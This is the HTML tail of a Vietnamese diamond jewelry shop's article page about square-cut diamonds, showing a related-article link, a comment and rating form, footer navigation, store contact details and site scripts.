                        <img  class=" lazy" alt="Kim Cương Baguette - &quot;Lát cắt độc đáo&quot; đầy nghệ thuật" data-src="https://trangkimluxury.vn/images/news/2023/01/10/resized/kim-cuong-baguette-8_1673341307.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-baguette-1301/' title="Kim Cương Baguette - "Lát cắt độc đáo" đầy nghệ thuật">Kim Cương Baguette - "Lát cắt độc đáo" đầy nghệ thuật                        </a> 
                    </div>
                </div>
            </div>
       
    </div>
</div>
			</div>
			<div class="new_related">
							</div>
		</div>
		<div class="mbl tab_content_right">
			<div class="title-comment">
				<span>Bình Luận & Đánh giá</span>
			</div>
			


<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>


<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Kim Cương Vuông - "Nàng công chúa" kiêu kỳ!</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
					
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article ><p class="clearfix cls"><span class="_avatar">TV</span><span class="_name" >Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " > Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time>3 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="cmt_parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="cmt_link_reply_form_1" /></form></div></div></article></div>		</div>
	

		
	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<!-- <label class="label_form">Bình luận</label> -->

							<div class="tab-title">
					<span>Bình luận</span>
				</div>
			


							<div class="rating_area cls">
	<span id="ratings1" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable1' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>						
			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<button type="button" class="btn-comment-mb">Gửi bình luận </button>


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
						<input type="hidden" value="news" name='type' id="_cmt_type" />

			<!-- <input type="hidden" value="1339" name='record_id' id="record_id" /> -->
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="1339" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="cmt_linkurlall" value="https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-vuong-1339/" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
        


<input type="hidden" value="1339" name='news_id' id='news_id'  />

<div class="clear"></div>
	



				</div>	

											</div>
			<div class='clear'></div>
		</div>
		<!-- end.Content -->
	
	
		
	

	

	
	
	
	<footer>
	<div class="top-ft cls">
		<div class="container1170">
			<div class="top-ft-l">
				<img  alt="Trang Kim Luxury"width="153px" height="153px" src ="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png" srcset="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png.webp">			</div>
			<div class="top-ft-c1">
									<ul class="menu-bottom cls">
							<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		VỀ CHÚNG TÔI 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/cau-chuyen-trang-kim/' title='Câu Chuyện Trang Kim'>		Câu Chuyện Trang Kim 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/giay-chung-nhan/' title='Giấy Chứng Nhận'>		Giấy Chứng Nhận 	</a>
	</li></ul></li></ul>

								<div class="share">
					<div class="title-share">
						KẾT NỐI VỚI TRANG KIM
					</div> 
					

<div class="share_fast">
			
			<a class="facebook-icon" href="https://www.facebook.com/kimcuongtrangkim"  title="facebook" rel="nofollow" target="_blink">
			 <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" height="23" width="23"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
		</a>	
			
				<a class="twitter-icon" href="https://twitter.com/TrangKimLuxury"  title="Link twitter" rel="nofollow" target="_blink">
			<svg aria-hidden="true" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16"><path  d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg>
		</a>
			<div class="clear"></div>
</div>
			
				</div>
			</div>
			<div class="top-ft-c2">
									<ul class="menu-bottom cls">
											<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HƯỚNG DẪN SỬ DỤNG 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/huong-dan-do-size-nhan/' title='Đo Size'>		Đo Size 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/bao-quan-trang-suc-kim-cuong/' title='Bảo Quản Trang Sức'>		Bảo Quản Trang Sức 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/huong-dan-chon-mua-nhan-cuoi/' title='Hướng Dẫn Chọn Nhẫn Cưới'>		Hướng Dẫn Chọn Nhẫn Cưới 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<a href='https://trangkimluxury.vn/kham-pha-kim-cuong/' title='Cẩm Nang Kim Cương'>		Cẩm Nang Kim Cương 	</a>
	</li></ul></li></ul>

							</div>
			<div class="top-ft-c3">
				<div class="title">
					LIÊN HỆ
				</div>
				<ul>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 		viewBox="0 0 53.942 53.942" style="enable-background:new 0 0 53.942 53.942;" xml:space="preserve">
							<path d="M53.364,40.908c-2.008-3.796-8.981-7.912-9.288-8.092c-0.896-0.51-1.831-0.78-2.706-0.78c-1.301,0-2.366,0.596-3.011,1.68
								c-1.02,1.22-2.285,2.646-2.592,2.867c-2.376,1.612-4.236,1.429-6.294-0.629L17.987,24.467c-2.045-2.045-2.233-3.928-0.632-6.291
								c0.224-0.309,1.65-1.575,2.87-2.596c0.778-0.463,1.312-1.151,1.546-1.995c0.311-1.123,0.082-2.444-0.652-3.731
								c-0.173-0.296-4.291-7.27-8.085-9.277c-0.708-0.375-1.506-0.573-2.306-0.573c-1.318,0-2.558,0.514-3.49,1.445L4.7,3.986
								c-4.014,4.013-5.467,8.562-4.321,13.52c0.956,4.132,3.742,8.529,8.282,13.068l14.705,14.705c5.746,5.746,11.224,8.66,16.282,8.66
								c0,0,0,0,0.001,0c3.72,0,7.188-1.581,10.305-4.698l2.537-2.537C54.033,45.163,54.383,42.833,53.364,40.908z"/>
							<g>
							</g>
						</svg>096 238 8888</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 348.165 348.165" style="enable-background:new 0 0 348.165 348.165;" xml:space="preserve">
						<g>
							<g>
								<polygon style="fill:#010002;" points="0,60.58 0,71.921 174.083,193.19 348.165,71.921 348.165,60.58 		"/>
								<polygon style="fill:#010002;" points="174.083,217.356 71.545,145.228 0,95.39 0,287.585 348.165,287.585 348.165,95.39 
									276.62,145.228 		"/>
							</g>
						</g>
						<g>
						</g>
						</svg>cskh.trangkim@gmail.com</li>
					<li> 
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
							<g>
								<path d="M245,490c135.31,0,245-109.69,245-245S380.31,0,245,0S0,109.69,0,245S109.69,490,245,490z M260.313,330.36
									c24.066,1.997,44.484,8.513,61.597,17.208c-18.697,40.233-44.076,72.288-61.597,91.678V330.36z M260.313,299.642v-39.329h85.548
									c-1.647,20.602-6.156,40.271-12.436,58.675C313.044,308.974,288.803,301.633,260.313,299.642z M260.313,229.688v-39.322
									c28.8-2.013,53.264-9.489,73.781-19.669c6.273,18.434,10.648,38.199,11.999,58.99H260.313z M260.313,159.648V52.256
									c18.117,19.275,43.614,50.522,62.189,89.882C305.268,150.985,284.656,157.628,260.313,159.648z M229.687,159.694
									c-24.285-1.955-44.933-8.553-62.271-17.38c18.582-39.443,44.127-70.754,62.271-90.057V159.694z M229.687,190.398v39.289h-85.78
									c1.347-20.729,5.7-40.438,11.943-58.825C176.465,181.021,200.957,188.449,229.687,190.398z M229.687,260.313v39.296
									c-28.423,1.928-52.695,9.219-73.171,19.209c-6.249-18.355-10.734-37.967-12.376-58.506H229.687z M229.687,330.313v108.932
									c-17.546-19.419-42.976-51.539-61.681-91.856C185.223,338.714,205.679,332.246,229.687,330.313z M202.588,455.154
									c-37.843-7.625-72.103-25.251-99.909-49.987c7.935-11.571,20.681-27.192,38.987-41.225
									C160.263,403.03,184.294,434.434,202.588,455.154z M348.185,364.25c18.398,14.281,30.947,30.111,38.513,41.469
									c-27.695,24.446-61.725,41.866-99.286,49.434C305.658,434.488,329.609,403.194,348.185,364.25z M360.401,335.119
									c8.354-23.047,14.333-48.14,16.168-74.807h82.253c-3.317,46.767-21.702,89.431-50.316,123.165
									C398.281,369.153,382.551,350.952,360.401,335.119z M376.79,229.688c-1.496-26.942-7.357-52.173-15.748-75.266
									c21.811-15.725,37.34-33.711,47.466-47.897c28.613,33.734,46.998,76.396,50.315,123.162H376.79z M348.711,125.343
									c-18.958-39.105-43.767-70.255-62.759-90.777c38.137,7.408,72.693,24.953,100.745,49.714
									C379.2,95.537,366.816,111.172,348.711,125.343z M141.14,125.653c-18.022-13.928-30.601-29.36-38.459-40.821
									c28.162-25.052,62.947-42.803,101.366-50.265C185.006,55.142,160.117,86.403,141.14,125.653z M128.851,154.708
									c-8.335,23.014-14.151,48.149-15.642,74.98H31.178c3.297-46.493,21.487-88.931,49.815-122.571
									C91.418,121.393,107.106,139.187,128.851,154.708z M113.431,260.313c1.827,26.558,7.766,51.555,16.066,74.525
									c-22.081,15.625-37.979,33.627-48.507,48.044c-28.326-33.64-46.515-76.077-49.813-122.569H113.431z"/>
							</g>
							<g>
							</g>
						</svg>Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 264.018 264.018" style="enable-background: new 0 0 264.018 264.018;" xml:space="preserve">
						      <g>
						        <path
						          d="M132.009,0c-42.66,0-77.366,34.706-77.366,77.366c0,11.634,2.52,22.815,7.488,33.24c0.1,0.223,0.205,0.442,0.317,0.661
								l58.454,113.179c2.146,4.154,6.431,6.764,11.106,6.764c4.676,0,8.961-2.609,11.106-6.764l58.438-113.148
								c0.101-0.195,0.195-0.392,0.285-0.591c5.001-10.455,7.536-21.67,7.536-33.341C209.375,34.706,174.669,0,132.009,0z
								 M132.009,117.861c-22.329,0-40.495-18.166-40.495-40.495c0-22.328,18.166-40.494,40.495-40.494s40.495,18.166,40.495,40.494
								C172.504,99.695,154.338,117.861,132.009,117.861z"
						        />
						      </g>
						      <g></g>
						</svg>Hệ Thống cửa hàng</li>
				</ul>
			</div>
			<div class="top-ft-r">
									<ul class="menu-bottom cls">
													<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HỖ TRỢ 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/giao-hang-nhan-hang/' title='Chính sách mua hàng'>		Chính sách mua hàng 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/huong-dan-doi-tra/' title='Chính sách thu hồi'>		Chính sách thu hồi 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/chinh-sach-bao-mat/' title='Bảo mật thông tin'>		Bảo mật thông tin 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<span>		Giá vàng hôm nay 	</span></li><li class='  level1  mid-sitem ' data-id='menu-sub6' >
  	<a href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/' title='Phương thức thanh toán'>		Phương thức thanh toán 	</a>
	</li></ul></li></ul>

							</div>
					</div>
	</div>
	<div class="address">
		<a href="https://www.google.com/maps/dir//trang+kim+luxury/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3135adf7a58bd81f:0xb95ca727b350f6e0?sa=X&ved=2ahUKEwiq9dPy-Mv9AhWOpVYBHbaAApIQ9Rd6BQjQARAF">Số 201 Trường Chinh, Khương Mai, Thanh Xuân, Hà Nội</a>
	</div>
	<div class="container1170">
		<div class="bot-ft cls">
			<div class="coppy-right">
				© TRANG KIM LUXURY.   All Rights Reserved.				<a rel="nofollow" href="http://delecweb.com/">Thiết kế website Delectech</a>
			</div>
			<div class="text_tb">
							</div>
			<div class="icon">
								<div class="icon_dmca">
					<a target="blank" href="//www.dmca.com/Protection/Status.aspx?ID=85993e06-dce6-4788-b7be-1dc43e70c432" title="DMCA.com Protection Status" class="dmca-badge"> <img width="135px" height="28px" src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=85993e06-dce6-4788-b7be-1dc43e70c432"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="tel:096 238 8888" title="Gọi ngay: 096 238 8888" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><svg width='25' height='25' fill="black" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		width="348.077px" height="348.077px" viewBox="0 0 348.077 348.077" style="enable-background:new 0 0 348.077 348.077;"
		xml:space="preserve">
		<path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076
		c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257
		c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194
		C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02
		C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876
		c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029
		C350.631,303.527,350.95,285.795,340.273,275.083z"/>
	</svg></div>
</a>
		<div id='fixed-bar'>
			<div id='bar-inner'>
				<a class='go-top' href='#page-wrapper' title='Back to top'>
					<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
						xml:space="preserve">
						<g>
							<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
							C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
							c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
							c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
							C284.929,199.378,283.984,197.188,282.082,195.285z"/>
						</g>
					</svg>
				</a>	    
			</div>
		</div>

		<input type="hidden" id="Itid" name="Itid" value="4">		


<div class="megamenu_mb ">
	<div class="back_menu_mb hide"></div>
	<div class="close_all">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul class="menu scroll_bar">
		<li class="label" id="menu_">Menu</li>
		<li class = 'group_class_menu group_id_menu_26 level_0'><a title='Giới Thiệu' href='javascript:void:(0)'>Giới Thiệu</a><span class = 'next_menu' id ='next_1276'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1276'><li class = 'label' id = 'close_1276'>Giới Thiệu</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giới Thiệu' href='https://trangkimluxury.vn/gioi-thieu/'>Giới Thiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Câu Chuyện Thương Hiệu' href='https://trangkimluxury.vn/cau-chuyen-trang-kim/'>Câu Chuyện Thương Hiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giấy Chứng Nhận' href='https://trangkimluxury.vn/giay-chung-nhan/'>Giấy Chứng Nhận</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Cưới' href='https://trangkimluxury.vn/nhan-cuoi/'>Nhẫn Cưới</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Kim Cương' href='https://trangkimluxury.vn/nhan-kim-cuong/'>Nhẫn Kim Cương</a><span class = 'next_menu' id ='next_1272'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1272'><li class = 'label' id = 'close_1272'>Nhẫn Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nữ' href='https://trangkimluxury.vn/nhan-kim-cuong-nu/'>Nhẫn Kim Cương Nữ</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nam' href='https://trangkimluxury.vn/nhan-kim-cuong-nam/'>Nhẫn Kim Cương Nam</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Trang Sức Kim Cương' href='https://trangkimluxury.vn/trang-suc-kim-cuong/'>Trang Sức Kim Cương</a><span class = 'next_menu' id ='next_1274'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1274'><li class = 'label' id = 'close_1274'>Trang Sức Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Dây Chuyền' href='https://trangkimluxury.vn/day-chuyen/'>Dây Chuyền</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Bông Tai' href='https://trangkimluxury.vn/bong-tai/'>Bông Tai</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Vòng Tay - Lắc tay' href='https://trangkimluxury.vn/vong-tay/'>Vòng Tay - Lắc tay</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Kim Cương GIA' href='https://trangkimluxury.vn/kim-cuong/'>Kim Cương GIA</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Dịch Vụ' href='https://trangkimluxury.vn/giao-hang-nhan-hang/'>Dịch Vụ</a><span class = 'next_menu' id ='next_1277'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1277'><li class = 'label' id = 'close_1277'>Dịch Vụ</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Hành, Thu Hồi & Đổi Trả' href='https://trangkimluxury.vn/huong-dan-doi-tra/'>Chính Sách Bảo Hành, Thu Hồi & Đổi Trả</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Mật Thông Tin' href='https://trangkimluxury.vn/chinh-sach-bao-mat/'>Chính Sách Bảo Mật Thông Tin</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Phương Thức Thanh Toán' href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/'>Phương Thức Thanh Toán</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Tin Tức' href='https://trangkimluxury.vn/tin-tuc/'>Tin Tức</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Liên Hệ' href='https://trangkimluxury.vn/lien-he/'>Liên Hệ</a></li>      
	</ul>
</div>

<div id="loading_box"><div id="loading_image"></div></div>

<!-- <script>
    var hash = window.location.hash; 
    var urlSearchParams = new URLSearchParams(hash.substr(1));
    var filter = urlSearchParams.get("filter");
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "/index.php?module=products&view=cat&task=add_config_&raw=1", true);
    xhttp.setRequestHeader("Content-type", "application/json");
    var data = {
        hash: filter,
    };
    var json = JSON.stringify(data);
    xhttp.send(json);
    window.reload();
</script> --><div  class="benmarch noc">0.02963 sec| 959.398 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://trangkimluxury.vn/cache/js/2435093018ff502346a4293d81bd8251.js?20260130185036" ></script></body></html>